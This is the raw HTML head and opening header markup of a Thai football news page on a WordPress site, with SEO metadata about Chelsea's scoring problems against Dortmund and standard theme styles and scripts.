

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsufabets123.com/%E0%B9%80%E0%B8%8A%E0%B8%A5%E0%B8%8B%E0%B8%B5-11/
body_size: 18009
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>เชลซี ยังเจอปัญหาที่แก้ไม่ได้</title>
	<meta name="description" content="เชลซี มีโอกาสมากมายในเกมกับ ดอร์มุนด์ แต่พวกเขาไม่สามารถเปลี่ยนมันเป็นประตูได้เลย ซึ่งทำให้ตลอด 5 นัดที่ผ่านมารวมทุกรายการ" />
	<link rel="canonical" href="https://newsufabets123.com/เชลซี-11/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เชลซี ยังเจอปัญหาที่แก้ไม่ได้" />
	<meta property="og:description" content="เชลซี มีโอกาสมากมายในเกมกับ ดอร์มุนด์ แต่พวกเขาไม่สามารถเปลี่ยนมันเป็นประตูได้เลย ซึ่งทำให้ตลอด 5 นัดที่ผ่านมารวมทุกรายการ" />
	<meta property="og:url" content="https://newsufabets123.com/เชลซี-11/" />
	<meta property="og:site_name" content="เว็บข่าวบอลออนไลน์" />
	<meta property="article:published_time" content="2023-02-16T11:06:10+00:00" />
	<meta property="og:image" content="https://newsufabets123.com/wp-content/uploads/2023/02/Screenshot_2023-02-16-15-41-52-146-edit_com.android.chrome.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/#article","isPartOf":{"@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/"},"author":{"name":"admin","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8"},"headline":"เชลซี ยังเจอปัญหาที่แก้ไม่ได้ เว็บข่าวบอลออนไลน์","datePublished":"2023-02-16T11:06:10+00:00","mainEntityOfPage":{"@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/"},"wordCount":2,"publisher":{"@id":"https://newsufabets123.com/#organization"},"image":{"@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2023/02/Screenshot_2023-02-16-15-41-52-146-edit_com.android.chrome.png","articleSection":["พรีเมียร์ลีก","ยูฟ่า แชมเปี้ยนส์ ลีก"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/","url":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/","name":"เชลซี ยังเจอปัญหาที่แก้ไม่ได้","isPartOf":{"@id":"https://newsufabets123.com/#website"},"primaryImageOfPage":{"@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/#primaryimage"},"image":{"@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2023/02/Screenshot_2023-02-16-15-41-52-146-edit_com.android.chrome.png","datePublished":"2023-02-16T11:06:10+00:00","description":"เชลซี มีโอกาสมากมายในเกมกับ ดอร์มุนด์ แต่พวกเขาไม่สามารถเปลี่ยนมันเป็นประตูได้เลย ซึ่งทำให้ตลอด 5 นัดที่ผ่านมารวมทุกรายการ","breadcrumb":{"@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/#primaryimage","url":"https://newsufabets123.com/wp-content/uploads/2023/02/Screenshot_2023-02-16-15-41-52-146-edit_com.android.chrome.png","contentUrl":"https://newsufabets123.com/wp-content/uploads/2023/02/Screenshot_2023-02-16-15-41-52-146-edit_com.android.chrome.png","width":700,"height":450},{"@type":"BreadcrumbList","@id":"https://newsufabets123.com/%e0%b9%80%e0%b8%8a%e0%b8%a5%e0%b8%8b%e0%b8%b5-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newsufabets123.com/"},{"@type":"ListItem","position":2,"name":"เชลซี ยังเจอปัญหาที่แก้ไม่ได้ เว็บข่าวบอลออนไลน์"}]},{"@type":"WebSite","@id":"https://newsufabets123.com/#website","url":"https://newsufabets123.com/","name":"เว็บข่าวบอลออนไลน์","description":"ข่าวบอลออนไลน์ ทุกการเคลื่อนไหว ของเรื่อง ฟุตบอล","publisher":{"@id":"https://newsufabets123.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsufabets123.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://newsufabets123.com/#organization","name":"เว็บข่าวบอลออนไลน์","url":"https://newsufabets123.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/logo/image/","url":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","contentUrl":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","width":1458,"height":329,"caption":"เว็บข่าวบอลออนไลน์"},"image":{"@id":"https://newsufabets123.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://newsufabets123.com"],"url":"https://newsufabets123.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="เว็บข่าวบอลออนไลน์ &raquo; ฟีด" href="https://newsufabets123.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25a5%25e0%25b8%258b%25e0%25b8%25b5-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25a5%25e0%25b8%258b%25e0%25b8%25b5-11%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsufabets123.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-5.css?ver=1768329513' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1794-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1768329514' media='all' />
<link rel='stylesheet' id='elementor-post-1798-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1768329514' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745915249' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745915251' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1745915255' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kanit-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/kanit.css?ver=1745915258' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://newsufabets123.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsufabets123.com/wp-json/wp/v2/posts/1668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsufabets123.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsufabets123.com/?p=1668' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular post-template-default single single-post postid-1668 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1794" class="elementor elementor-1794 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fef8219 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3fef8219" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30ac294a" data-id="30ac294a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-531490fe elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="531490fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-internet"></i>						</span>
										<span class="elementor-icon-list-text">newsufabets123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ufabet123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-line"></i>						</span>
										<span class="elementor-icon-list-text">@ufa123s</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a3c5f4f" data-id="7a3c5f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-113b0200 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="113b0200" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1382af25 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1382af25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94c209e" data-id="94c209e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
